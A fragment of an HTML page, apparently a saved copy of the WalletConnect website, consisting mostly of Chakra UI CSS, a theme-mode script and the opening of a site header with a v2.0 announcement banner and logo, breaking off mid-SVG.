    </style>
    <style data-emotion="css 1ocidfa" data-s="">
        .css-1ocidfa {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
        }

        .css-1ocidfa>*:not(style)~*:not(style) {
            margin-top: 0px;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: var(--chakra-space-8);
            margin-inline-start: var(--chakra-space-8);
        }
    </style>
    <style data-emotion="css f8n5zr" data-s="">
        .css-f8n5zr {
            border: 0px;
            clip: rect(0px, 0px, 0px, 0px);
            height: 1px;
            width: 1px;
            margin: -1px;
            padding: 0px;
            overflow: hidden;
            white-space: nowrap;
            position: absolute;
        }
    </style>
    <style data-emotion="css iicfua" data-s="">
        .css-iicfua {
            cursor: pointer;
            height: auto;
            margin-top: -5%;
            width: 200px;
        }
    </style>
    <style data-emotion="css uwwqev" data-s="">
        .css-uwwqev {
            width: 100%;
            height: 100%;
        }
    </style>
    <style data-emotion="css 1p2dnrb" data-s="">
        .css-1p2dnrb {
            display: none;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
        }

        .css-1p2dnrb>*:not(style)~*:not(style) {
            margin-top: 0px;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: var(--chakra-space-8);
            margin-inline-start: var(--chakra-space-8);
        }

        @media screen and (min-width: 62em) {
            .css-1p2dnrb {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
    </style>
    <style data-emotion="css c4aa4p" data-s="">
        .css-c4aa4p {
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-fast);
            transition-timing-function: var(--chakra-transition-easing-ease-out);
            cursor: pointer;
            -webkit-text-decoration: none;
            text-decoration: none;
            outline: 2px solid transparent;
            outline-offset: 2px;
            color: var(--chakra-colors-gray-600);
            font-weight: var(--chakra-fontWeights-semibold);
        }

        .css-c4aa4p:hover,
        .css-c4aa4p[data-hover] {
            -webkit-text-decoration: underline;
            text-decoration: underline;
        }

        .css-c4aa4p:focus,
        .css-c4aa4p[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }

        .css-c4aa4p[aria-current=page] {
            color: var(--chakra-colors-blue-600);
            font-weight: var(--chakra-fontWeights-bold);
        }
    </style>
    <style data-emotion="css 70qvj9" data-s="">
        .css-70qvj9 {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
    </style>
    <style data-emotion="css 10yfryc" data-s="">
        .css-10yfryc {
            display: none;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
        }

        .css-10yfryc>*:not(style)~*:not(style) {
            margin-top: 0px;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: var(--chakra-space-8);
            margin-inline-start: var(--chakra-space-8);
        }

        @media screen and (min-width: 48em) {
            .css-10yfryc {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
    </style>
    <style data-emotion="css 1irlmk3" data-s="">
        .css-1irlmk3 {
            display: -webkit-inline-box;
            display: -webkit-inline-flex;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -webkit-appearance: none;
            -moz-appearance: none;
            -ms-appearance: none;
            appearance: none;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            position: relative;
            white-space: nowrap;
            vertical-align: middle;
            outline: 2px solid transparent;
            outline-offset: 2px;
            width: auto;
            line-height: 1.2;
            border-radius: var(--chakra-radii-full);
            font-weight: var(--chakra-fontWeights-semibold);
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            height: var(--chakra-sizes-10);
            min-width: var(--chakra-sizes-10);
            font-size: var(--chakra-fontSizes-md);
            -webkit-padding-start: var(--chakra-space-4);
            padding-inline-start: var(--chakra-space-4);
            -webkit-padding-end: var(--chakra-space-4);
            padding-inline-end: var(--chakra-space-4);
            background: var(--chakra-colors-blue-500);
            color: var(--chakra-colors-white);
        }

        .css-1irlmk3:focus,
        .css-1irlmk3[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }

        .css-1irlmk3[disabled],
        .css-1irlmk3[aria-disabled=true],
        .css-1irlmk3[data-disabled] {
            opacity: 0.4;
            cursor: not-allowed;
            box-shadow: var(--chakra-shadows-none);
        }

        .css-1irlmk3:hover,
        .css-1irlmk3[data-hover] {
            background: var(--chakra-colors-blue-600);
        }

        .css-1irlmk3:hover[disabled],
        .css-1irlmk3[data-hover][disabled],
        .css-1irlmk3:hover[aria-disabled=true],
        .css-1irlmk3[data-hover][aria-disabled=true],
        .css-1irlmk3:hover[data-disabled],
        .css-1irlmk3[data-hover][data-disabled] {
            background: var(--chakra-colors-blue-500);
        }

        .css-1irlmk3:active,
        .css-1irlmk3[data-active] {
            background: var(--chakra-colors-blue-700);
        }
    </style>
    <style data-emotion="css 1msrd8y" data-s="">
        .css-1msrd8y {
            margin-left: var(--chakra-space-5);
        }
    </style>
    <style data-emotion="css 1tgvq9t" data-s="">
        .css-1tgvq9t {
            padding: var(--chakra-space-1);
            font-size: var(--chakra-fontSizes-2xl);
            color: var(--chakra-colors-gray-600);
            display: block;
        }

        @media screen and (min-width: 62em) {
            .css-1tgvq9t {
                display: none;
            }
        }
    </style>
    <style data-emotion="css gnymxj" data-s="">
        .css-gnymxj {
            background: var(--chakra-colors-white);
            box-shadow: var(--chakra-shadows-lg);
            border-radius: var(--chakra-radii-lg);
            outline: 2px solid transparent;
            outline-offset: 2px;
        }
    </style>
    <style data-emotion="css f4mshp" data-s="">
        .css-f4mshp {
            padding-top: var(--chakra-space-5);
            padding-bottom: var(--chakra-space-6);
            -webkit-padding-start: var(--chakra-space-5);
            padding-inline-start: var(--chakra-space-5);
            -webkit-padding-end: var(--chakra-space-5);
            padding-inline-end: var(--chakra-space-5);
        }
    </style>
    <style data-emotion="css 1lekzkb" data-s="">
        .css-1lekzkb {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
        }
    </style>
    <style data-emotion="css 1pmf28h" data-s="">
        .css-1pmf28h {
            cursor: pointer;
            height: var(--chakra-sizes-6);
        }
    </style>
    <style data-emotion="css dcfhjn" data-s="">
        .css-dcfhjn {
            margin-right: calc(var(--chakra-space-2) * -1);
            margin-top: calc(var(--chakra-space-2) * -1);
        }
    </style>
    <style data-emotion="css 11mya0d" data-s="">
        .css-11mya0d {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            border-radius: var(--chakra-radii-base);
            padding: var(--chakra-space-1);
            color: var(--chakra-colors-gray-600);
        }

        .css-11mya0d:hover,
        .css-11mya0d[data-hover] {
            background: var(--chakra-colors-gray-100);
        }
    </style>
    <style data-emotion="css 8b45rq" data-s="">
        .css-8b45rq {
            border: 0px;
            clip: rect(0, 0, 0, 0);
            width: 1px;
            height: 1px;
            margin: -1px;
            padding: 0px;
            overflow: hidden;
            white-space: nowrap;
            position: absolute;
        }
    </style>
    <style data-emotion="css 1v372y2" data-s="">
        .css-1v372y2 {
            display: grid;
            grid-gap: var(--chakra-space-6);
            grid-template-columns: repeat(1, minmax(0, 1fr));
            margin-top: var(--chakra-space-8);
        }

        @media screen and (min-width: 30em) {
            .css-1v372y2 {
                grid-template-columns: repeat(2, minmax(0, 1fr));
            }
        }
    </style>
    <style data-emotion="css flsj0y" data-s="">
        .css-flsj0y {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: calc(var(--chakra-space-3) * -1);
            padding: var(--chakra-space-3);
            border-radius: var(--chakra-radii-md);
            cursor: pointer;
        }

        .css-flsj0y:hover,
        .css-flsj0y[data-hover] {
            background: var(--chakra-colors-gray-50);
        }
    </style>
    <style data-emotion="css zc00ab" data-s="">
        .css-zc00ab {
            -webkit-margin-start: var(--chakra-space-3);
            margin-inline-start: var(--chakra-space-3);
            font-weight: var(--chakra-fontWeights-medium);
        }
    </style>
    <style data-emotion="css 1xy6ttc" data-s="">
        .css-1xy6ttc {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-top: var(--chakra-space-8);
        }

        .css-1xy6ttc>*:not(style)~*:not(style) {
            margin-top: var(--chakra-space-4);
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: 0px;
            margin-inline-start: 0px;
        }
    </style>
    <style data-emotion="css 7hj586" data-s="">
        .css-7hj586 {
            display: -webkit-inline-box;
            display: -webkit-inline-flex;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -webkit-appearance: none;
            -moz-appearance: none;
            -ms-appearance: none;
            appearance: none;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            position: relative;
            white-space: nowrap;
            vertical-align: middle;
            outline: 2px solid transparent;
            outline-offset: 2px;
            width: var(--chakra-sizes-full);
            line-height: 1.2;
            border-radius: var(--chakra-radii-md);
            font-weight: var(--chakra-fontWeights-semibold);
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            height: var(--chakra-sizes-10);
            min-width: var(--chakra-sizes-10);
            font-size: var(--chakra-fontSizes-md);
            -webkit-padding-start: var(--chakra-space-4);
            padding-inline-start: var(--chakra-space-4);
            -webkit-padding-end: var(--chakra-space-4);
            padding-inline-end: var(--chakra-space-4);
            background: var(--chakra-colors-blue-500);
            color: var(--chakra-colors-white);
        }

        .css-7hj586:focus,
        .css-7hj586[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }

        .css-7hj586[disabled],
        .css-7hj586[aria-disabled=true],
        .css-7hj586[data-disabled] {
            opacity: 0.4;
            cursor: not-allowed;
            box-shadow: var(--chakra-shadows-none);
        }

        .css-7hj586:hover,
        .css-7hj586[data-hover] {
            background: var(--chakra-colors-blue-600);
        }

        .css-7hj586:hover[disabled],
        .css-7hj586[data-hover][disabled],
        .css-7hj586:hover[aria-disabled=true],
        .css-7hj586[data-hover][aria-disabled=true],
        .css-7hj586:hover[data-disabled],
        .css-7hj586[data-hover][data-disabled] {
            background: var(--chakra-colors-blue-500);
        }

        .css-7hj586:active,
        .css-7hj586[data-active] {
            background: var(--chakra-colors-blue-700);
        }
    </style>
    <style data-emotion="css 1crb04s" data-s="">
        .css-1crb04s {
            text-align: center;
            font-weight: var(--chakra-fontWeights-medium);
        }
    </style>
    <style data-emotion="css yyn9q4" data-s="">
        .css-yyn9q4 {
            color: var(--chakra-colors-blue-600);
        }
    </style>
    <style data-emotion="css 1mhoz0x" data-s="">
        .css-1mhoz0x {
            padding-top: 150px;
            padding-bottom: 10vh;
            min-height: 85vh;
            background: #F7FAFC;
            width: 100vw;
        }
    </style>
    <style data-emotion="css 1ol3p03" data-s="">
        .css-1ol3p03 {
            max-width: var(--chakra-sizes-7xl);
            height: 100%;
            -webkit-margin-start: auto;
            margin-inline-start: auto;
            -webkit-margin-end: auto;
            margin-inline-end: auto;
            padding-bottom: 38px;
            -webkit-padding-start: 16px;
            padding-inline-start: 16px;
            -webkit-padding-end: 16px;
            padding-inline-end: 16px;
        }

        @media screen and (min-width: 30em) {
            .css-1ol3p03 {
                -webkit-padding-start: 32px;
                padding-inline-start: 32px;
                -webkit-padding-end: 32px;
                padding-inline-end: 32px;
            }
        }
    </style>
    <style data-emotion="css hwnzpz" data-s="">
        .css-hwnzpz {
            background: var(--chakra-colors-white);
            width: 100vw;
        }
    </style>
    <style data-emotion="css 146iuwu" data-s="">
        .css-146iuwu {
            max-width: var(--chakra-sizes-xl);
            -webkit-margin-start: auto;
            margin-inline-start: auto;
            -webkit-margin-end: auto;
            margin-inline-end: auto;
            -webkit-padding-start: var(--chakra-space-6);
            padding-inline-start: var(--chakra-space-6);
            -webkit-padding-end: var(--chakra-space-6);
            padding-inline-end: var(--chakra-space-6);
            padding-top: var(--chakra-space-12);
            padding-bottom: var(--chakra-space-12);
        }

        @media screen and (min-width: 48em) {
            .css-146iuwu {
                max-width: var(--chakra-sizes-7xl);
                -webkit-padding-start: var(--chakra-space-8);
                padding-inline-start: var(--chakra-space-8);
                -webkit-padding-end: var(--chakra-space-8);
                padding-inline-end: var(--chakra-space-8);
                padding-top: var(--chakra-space-20);
                padding-bottom: var(--chakra-space-20);
            }
        }
    </style>
    <style data-emotion="css edckke" data-s="">
        .css-edckke {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-align-items: flex-start;
            -webkit-box-align: flex-start;
            -ms-flex-align: flex-start;
            align-items: flex-start;
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
            margin-bottom: var(--chakra-space-10);
        }

        @media screen and (min-width: 62em) {
            .css-edckke {
                -webkit-flex-direction: row;
                -ms-flex-direction: row;
                flex-direction: row;
                margin-bottom: var(--chakra-space-16);
            }
        }
    </style>
    <style data-emotion="css 1bqtcaf" data-s="">
        .css-1bqtcaf {
            display: grid;
            grid-gap: var(--chakra-space-12);
            grid-template-columns: repeat(1, minmax(0, 1fr));
            -webkit-flex: 1;
            -ms-flex: 1;
            flex: 1;
            width: var(--chakra-sizes-full);
            font-size: var(--chakra-fontSizes-sm);
        }

        @media screen and (min-width: 48em) {
            .css-1bqtcaf {
                grid-gap: var(--chakra-space-10);
                grid-template-columns: repeat(2, minmax(0, 1fr));
                -webkit-margin-end: var(--chakra-space-4);
                margin-inline-end: var(--chakra-space-4);
            }
        }

        @media screen and (min-width: 62em) {
            .css-1bqtcaf {
                grid-template-columns: repeat(4, minmax(0, 1fr));
                width: auto;
                max-width: var(--chakra-sizes-2xl);
                -webkit-margin-end: var(--chakra-space-16);
                margin-inline-end: var(--chakra-space-16);
            }
        }
    </style>
    <style data-emotion="css 16j990k" data-s="">
        .css-16j990k {
            margin-bottom: 24px;
            font-weight: var(--chakra-fontWeights-bold);
            letter-spacing: var(--chakra-letterSpacings-wide);
        }
    </style>
    <style data-emotion="css 1q8431l" data-s="">
        .css-1q8431l {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            list-style-type: none;
        }

        .css-1q8431l>*:not(style)~*:not(style) {
            margin-top: var(--chakra-space-2);
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: 0px;
            margin-inline-start: 0px;
        }

        @media screen and (min-width: 48em) {
            .css-1q8431l>*:not(style)~*:not(style) {
                margin-top: var(--chakra-space-4);
            }
        }
    </style>
    <style data-emotion="css f4h6uy" data-s="">
        .css-f4h6uy {
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-fast);
            transition-timing-function: var(--chakra-transition-easing-ease-out);
            cursor: pointer;
            -webkit-text-decoration: none;
            text-decoration: none;
            outline: 2px solid transparent;
            outline-offset: 2px;
            color: inherit;
        }

        .css-f4h6uy:hover,
        .css-f4h6uy[data-hover] {
            -webkit-text-decoration: underline;
            text-decoration: underline;
        }

        .css-f4h6uy:focus,
        .css-f4h6uy[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }
    </style>
    <style data-emotion="css 1jm6jy6" data-s="">
        .css-1jm6jy6 {
            -webkit-flex: 2;
            -ms-flex: 2;
            flex: 2;
            font-size: var(--chakra-fontSizes-sm);
            margin-top: var(--chakra-space-12);
        }

        @media screen and (min-width: 62em) {
            .css-1jm6jy6 {
                max-width: 420px;
                margin-left: auto;
                margin-top: 0px;
            }
        }
    </style>
    <style data-emotion="css 15pvxu3" data-s="">
        .css-15pvxu3 {
            line-height: var(--chakra-lineHeights-tall);
        }
    </style>
    <style data-emotion="css 78b0tn" data-s="">
        .css-78b0tn {
            margin-top: var(--chakra-space-8);
            max-width: var(--chakra-sizes-xl);
        }

        @media screen and (min-width: 48em) {
            .css-78b0tn {
                display: -webkit-box;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
    </style>
    <style data-emotion="css 1ks7dh0" data-s="">
        .css-1ks7dh0 {
            width: 100%;
            position: relative;
            -webkit-margin-end: -1px;
            margin-inline-end: -1px;
        }
    </style>
    <style data-emotion="css yklp1v" data-s="">
        .css-yklp1v {
            display: block;
            text-align: start;
            font-size: var(--chakra-fontSizes-md);
            -webkit-margin-end: var(--chakra-space-3);
            margin-inline-end: var(--chakra-space-3);
            margin-bottom: var(--chakra-space-2);
            font-weight: var(--chakra-fontWeights-medium);
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            opacity: 1;
            border: 0px;
            clip: rect(0, 0, 0, 0);
            width: 1px;
            height: 1px;
            margin: -1px;
            padding: 0px;
            overflow: hidden;
            white-space: nowrap;
            position: absolute;
        }

        .css-yklp1v[disabled],
        .css-yklp1v[aria-disabled=true],
        .css-yklp1v[data-disabled] {
            opacity: 0.4;
        }
    </style>
    <style data-emotion="css 908isw" data-s="">
        .css-908isw {
            width: 100%;
            min-width: 0px;
            outline: 2px solid transparent;
            outline-offset: 2px;
            position: relative;
            -webkit-appearance: none;
            -moz-appearance: none;
            -ms-appearance: none;
            appearance: none;
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            font-size: var(--chakra-fontSizes-md);
            -webkit-padding-start: var(--chakra-space-4);
            padding-inline-start: var(--chakra-space-4);
            -webkit-padding-end: var(--chakra-space-4);
            padding-inline-end: var(--chakra-space-4);
            height: var(--chakra-sizes-10);
            border-radius: var(--chakra-radii-md);
            border: 1px solid;
            border-color: inherit;
            background: var(--chakra-colors-white);
            margin-bottom: var(--chakra-space-2);
            -webkit-flex: 1;
            -ms-flex: 1;
            flex: 1;
        }

        .css-908isw:hover,
        .css-908isw[data-hover] {
            border-color: var(--chakra-colors-gray-300);
        }

        .css-908isw[aria-readonly=true],
        .css-908isw[readonly],
        .css-908isw[data-readonly] {
            box-shadow: none !important;
            -webkit-user-select: all;
            -moz-user-select: all;
            -ms-user-select: all;
            user-select: all;
        }

        .css-908isw[disabled],
        .css-908isw[aria-disabled=true],
        .css-908isw[data-disabled] {
            opacity: 0.4;
            cursor: not-allowed;
        }

        .css-908isw[aria-invalid=true],
        .css-908isw[data-invalid] {
            border-color: #E53E3E;
            box-shadow: 0 0 0 1px #E53E3E;
        }

        .css-908isw:focus,
        .css-908isw[data-focus] {
            z-index: 1;
            border-color: #3182ce;
            box-shadow: 0 0 0 1px #3182ce;
        }

        @media screen and (min-width: 48em) {
            .css-908isw {
                border-top-right-radius: 0;
                border-bottom-right-radius: 0;
            }
        }

        @media screen and (min-width: 62em) {
            .css-908isw {
                margin-bottom: 0px;
            }
        }
    </style>
    <style data-emotion="css 1aaawto" data-s="">
        .css-1aaawto {
            display: -webkit-inline-box;
            display: -webkit-inline-flex;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -webkit-appearance: none;
            -moz-appearance: none;
            -ms-appearance: none;
            appearance: none;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            position: relative;
            white-space: nowrap;
            vertical-align: middle;
            outline: 2px solid transparent;
            outline-offset: 2px;
            width: var(--chakra-sizes-full);
            line-height: 1.2;
            border-radius: var(--chakra-radii-md);
            font-weight: var(--chakra-fontWeights-bold);
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            height: var(--chakra-sizes-10);
            min-width: var(--chakra-sizes-10);
            font-size: var(--chakra-fontSizes-sm);
            -webkit-padding-start: var(--chakra-space-8);
            padding-inline-start: var(--chakra-space-8);
            -webkit-padding-end: var(--chakra-space-8);
            padding-inline-end: var(--chakra-space-8);
            background: var(--chakra-colors-blue-500);
            color: var(--chakra-colors-white);
            letter-spacing: var(--chakra-letterSpacings-wide);
        }

        .css-1aaawto:focus,
        .css-1aaawto[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }

        .css-1aaawto[disabled],
        .css-1aaawto[aria-disabled=true],
        .css-1aaawto[data-disabled] {
            opacity: 0.4;
            cursor: not-allowed;
            box-shadow: var(--chakra-shadows-none);
        }

        .css-1aaawto:hover,
        .css-1aaawto[data-hover] {
            background: var(--chakra-colors-blue-600);
        }

        .css-1aaawto:hover[disabled],
        .css-1aaawto[data-hover][disabled],
        .css-1aaawto:hover[aria-disabled=true],
        .css-1aaawto[data-hover][aria-disabled=true],
        .css-1aaawto:hover[data-disabled],
        .css-1aaawto[data-hover][data-disabled] {
            background: var(--chakra-colors-blue-500);
        }

        .css-1aaawto:active,
        .css-1aaawto[data-active] {
            background: var(--chakra-colors-blue-700);
        }

        @media screen and (min-width: 48em) {
            .css-1aaawto {
                width: auto;
                border-top-left-radius: 0;
                border-bottom-left-radius: 0;
            }
        }
    </style>
    <style data-emotion="css fi84o4" data-s="">
        .css-fi84o4 {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
            --chakra-space-y-reverse: 1;
            --chakra-divide-y-reverse: 1;
            -webkit-align-items: flex-start;
            -webkit-box-align: flex-start;
            -ms-flex-align: flex-start;
            align-items: flex-start;
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
            font-size: var(--chakra-fontSizes-sm);
        }

        @media screen and (min-width: 62em) {
            .css-fi84o4 {
                -webkit-flex-direction: row;
                -ms-flex-direction: row;
                flex-direction: row;
                -webkit-align-items: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }
        }
    </style>
    <style data-emotion="css ueo257" data-s="">
        .css-ueo257 {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: flex-start;
            -webkit-box-align: flex-start;
            -ms-flex-align: flex-start;
            align-items: flex-start;
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-top: var(--chakra-space-8);
            width: var(--chakra-sizes-full);
        }

        .css-ueo257>*:not(style)~*:not(style) {
            margin-top: var(--chakra-space-4);
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: 0px;
            margin-inline-start: 0px;
        }

        @media screen and (min-width: 48em) {
            .css-ueo257>*:not(style)~*:not(style) {
                margin-top: var(--chakra-space-12);
            }
        }

        @media screen and (min-width: 48em) {
            .css-ueo257 {
                -webkit-align-items: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-flex-direction: row;
                -ms-flex-direction: row;
                flex-direction: row;
            }

            .css-ueo257>*:not(style)~*:not(style) {
                margin-top: 0px;
                -webkit-margin-end: 0px;
                margin-inline-end: 0px;
                margin-bottom: 0px;
                -webkit-margin-start: var(--chakra-space-4);
                margin-inline-start: var(--chakra-space-4);
            }

            @media screen and (min-width: 48em) {
                .css-ueo257>*:not(style)~*:not(style) {
                    -webkit-margin-start: var(--chakra-space-12);
                    margin-inline-start: var(--chakra-space-12);
                }
            }
        }

        @media screen and (min-width: 62em) {
            .css-ueo257 {
                -webkit-box-pack: start;
                -ms-flex-pack: start;
                -webkit-justify-content: flex-start;
                justify-content: flex-start;
                margin-top: 0px;
                width: auto;
            }
        }
    </style>
    <style data-emotion="css 1b6sr3y" data-s="">
        .css-1b6sr3y {
            cursor: default;
            height: 35px;
            width: 200px;
            margin-top: calc(var(--chakra-space-2) * -1);
        }
    </style>
    <style data-emotion="css ptrlcw" data-s="">
        .css-ptrlcw {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            list-style-type: none;
        }

        .css-ptrlcw>*:not(style)~*:not(style) {
            margin-top: 0px;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: var(--chakra-space-2);
            margin-inline-start: var(--chakra-space-2);
        }

        @media screen and (min-width: 62em) {
            .css-ptrlcw {
                margin-top: var(--chakra-space-8);
            }
        }
    </style>
    <style data-emotion="css 144h0q4" data-s="">
        .css-144h0q4 {
            background: rgba(0, 0, 0, 0.08);
            border-radius: .6rem;
        }
    </style>
    <style data-emotion="css dq2u54" data-s="">
        .css-dq2u54 {
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-fast);
            transition-timing-function: var(--chakra-transition-easing-ease-out);
            cursor: pointer;
            -webkit-text-decoration: none;
            text-decoration: none;
            outline: 2px solid transparent;
            outline-offset: 2px;
            color: inherit;
            border-radius: var(--chakra-radii-lg);
            width: var(--chakra-sizes-10);
            height: var(--chakra-sizes-10);
            font-size: var(--chakra-fontSizes-xl);
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-transition: all 0.2s;
            transition: all 0.2s;
        }

        .css-dq2u54:hover,
        .css-dq2u54[data-hover] {
            background: var(--chakra-colors-gray-100);
            color: var(--chakra-colors-blue-500);
        }

        .css-dq2u54:focus,
        .css-dq2u54[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }
    </style>
    <style data-emotion="css" data-s=""></style>
    <link as="script" rel="prefetch" href="../../_next/static/chunks/4-5b0059a8885004b9f2ed.html">
    <link as="script" rel="prefetch" href="../../_next/static/chunks/pages/index-40b3b25e7ae78f0b1821.html">
    <link as="script" rel="prefetch"
        href="../../_next/static/chunks/pages/registry/%5b...slug%5d-e4c3cdb12ede2a63252c.html">
    <link as="script" rel="prefetch" href="../../_next/static/chunks/pages/sign-in-3ea098844570affa37e5.html">
    <link as="script" rel="prefetch" href="../../_next/static/chunks/pages/register-6845bac0da7b38ff4020.html">

    <link rel="stylesheet" href="../../custom.css">
</head>

<body class="chakra-ui-light">
    <script>
        (function setScript(initialValue) {
            var mql = window.matchMedia("(prefers-color-scheme: dark)");
            var systemPreference = mql.matches ? "dark" : "light";
            var persistedPreference;

            try {
                persistedPreference = localStorage.getItem("chakra-ui-color-mode");
            } catch (error) {
                console.log(
                    "Chakra UI: localStorage is not available. Color mode persistence might not work as expected"
                );
            }

            var isInStorage = typeof persistedPreference === "string";
            var colorMode;

            if (isInStorage) {
                colorMode = persistedPreference;
            } else {
                colorMode = initialValue === "system" ? systemPreference : initialValue;
            }

            if (colorMode) {
                var root = document.documentElement;
                root.style.setProperty("--chakra-ui-color-mode", colorMode);
            }
        })('light')
    </script>
    <div id="__next">
        <div class="app css-0">
            <div class="css-306mec">
                <header class="css-13uwul9">
                    <section class="css-0">
                        <div class="chakra-stack css-1ef2qxa">
                            <div class="chakra-stack css-rmxdag">
                                <p class="chakra-text css-1gb4q9a">WalletConnect announces v2.0!</p>
                            </div><a class="chakra-link css-ipgem3"
                                href="https://medium.com/walletconnect/walletconnect-cloud-is-live-72b8ce89e87c">Read
                                more</a>
                        </div>
                    </section>
                    <div class="css-1tixxw9">
                        <nav class="css-gg4vpm">
                            <div class="chakra-stack css-1ocidfa"><a href="#" rel="home" class="css-0"><span
                                        class="css-f8n5zr">WalletConnect Website</span>
                                    <div align="center" href="https://walletconnect.com/" class="css-iicfua"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1459 238" version="1.1"
                                            class="css-uwwqev">
                                            <title>WalletConnect's logo</title>
                                            <g id="Page-1" stroke="none" stroke-width="1" fill="none"
                                                fill-rule="evenodd">
                                                <g id="walletconnect-logo-2">
                                                    <path
